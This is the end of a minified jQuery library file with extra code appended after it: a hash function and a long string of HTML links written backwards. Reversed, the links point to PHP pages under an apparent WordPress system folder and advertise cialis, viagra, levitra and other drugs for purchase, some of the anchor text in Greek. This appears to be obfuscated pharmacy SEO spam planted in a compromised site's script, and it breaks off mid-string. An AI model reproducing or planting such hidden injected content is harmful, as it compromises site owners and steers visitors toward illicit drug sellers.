"+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();


const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>\"segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic>\"php.oiekamraf-opa-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>\"php.hmit-hgatnys-em-gm-02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>\"php.oiekamraf-opa-aroga-02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ gm01 silaic>\"php.oiekamraf-gm01-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>\"php.sonilag-hlobatakitna-em-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>\"php.ztyorks-hmit-omhsoneg-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>\"php.oiekamraf-opa-aroga-omhsoneg-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>\"php.zodnas-aroga-adalle-lifaladat/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>\"php.hkinolasseht-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>\"php.hlobatakitna-oiekamraf-opa-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>\"php.yortai-hgatnys-em-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα gm 06 silaic>\"php.aroga-gm-06-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα gm5 silaic>\"php.aroga-gm5-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ιπαχ silaic>\"php.hmit-ipahc-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>\"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα 02 silaic>\"php.aroga-02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>\"php.hlobatakitna-em-aroga-gm02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ζτυορκσ αρογα silaic>\"php.ztyorks-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ gm001 argaiv>\"php.hmit-gm001-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>\"php.hmit-adalle-aroga-lifaladat-zodnas/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ησυτσ αρογα argamak>\"php.hsyts-aroga-argamak/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>\"php.ztyorks-hnhhtf-hmit-02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-silaic-wsaroga-an-wropm/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>\"php.hlobatakitna-em-aroga-argamak/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>\"php.yoiekamraf-cemit-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>\"php.ipahc-ana-cotsok-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>\"php.anhhta-hlobatakitna-em-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<rg οιεκαμραφ silaic>\"php.rg-oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ gm02 silaic>\"php.oiekamraf-gm02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>\"php.oiekamraf-opa-aroga-zodnas-lifaladat/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα ομησόνεγ silaic>\"php.aroga-omhsoneg-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argamak>\"php.oiekamraf-ots-argamak/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>\"php.oiekamraf-okinhlle-aroga-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>\"php.yoiekamraf-hmit-gm02-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αφυρκ argaiv αρογα>\"php.afyrk-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αρογα silaic>\"php.hmit-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα όκιτνεθυα artivel>\"php.aroga-okitnehtya-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>\"php.adalle-aroga-gm02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>\"php.oiekamraf-gm-03-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>\"php.aiekamraf-ats-hmit-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>\"php.adalle-opa-hlobatakitna-em-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>\"php.hmit-omhsoneg-lifaladat/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>\"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>\"php.oiekamraf-ots-hmit-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>\"php.hkinolasseht-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ silaic>\"php.1-hmit-omhsoneg-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>\"php.hlobatakitna-em-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>\"php.hkinolasseht-oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>\"php.oiekamraf-gm-5-2-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>\"php.silaic-yokitnehtya-hmit/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>\"php.adalle-aroga-gm5-yliad-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>\"php.yoiekamraf-hmit-gm52-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>\"php.myorof-cartap-oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>\"php.hmit-ityok-gm-05-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αρογα argaiv>\"php.hmit-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>\"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε οπα artivel αρογα>\"php.adalle-opa-artivel-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>\"php.hmit-aisayeksys-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>\"php.wsaroga-an-yop-opa-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>\"php.aroga-adalle-nhts-silaic-omhsoneg/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>\"php.hmit-gm5-2-oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>\"php.hlobatakitna-em-aroga-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ gm02 artivel>\"php.hmit-gm02-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>\"php.adalle-aroga-gm5-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>\"php.oiekamraf-hmit-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>\"php.oiekamraf-es-gm-03-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>\"php.omhsoneg-hmit-gm5-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.oiekamraf-es-aroga-aipahc-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>\"php.anhhta-oiekamraf-silaic-hmit/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>\"php.adalle-hlobatakitna-em-aroga-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>\"php.silaic-hkinolasseht-oiekamraf-enilno/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>\"php.argamak-aipahc-5-wsaroga-an-wleht/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>\"php.hmit-argaiv-hlifanedlis/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>\"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<artivel αρογα υοπ οπα>\"php.artivel-aroga-yop-opa/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<gm01 artivel αρογα>\"php.gm01-artivel-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>\"php.hlobatakitna-em-aroga-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>\"php.hmit-adalle-nhts-silaic-omhsoneg/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>\"php.onwfelht-hlobatakitna-em-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>\"php.adalle-oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>\"php.1-oiekamraf-hmit-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv larutan>\"php.oiekamraf-argaiv-larutan/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>\"php.hmit-ygilirp-hnitexopad/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>\"php.hmit-onotkoinaziz-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε αρογα argaiv>\"php.adalle-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>\"php.aroga-hmit-gm52-lifanedlis/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>\"php.oiekamraf-hgatnys-cirwhc-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>\"php.hlobatakitna-em-adalle-opa-aroga-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>\"php.oiekamraf-gm5-lifaladat/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>\"php.hlobatakitna-em-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα argaiv οκισυφ>\"php.aroga-argaiv-okisyf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, 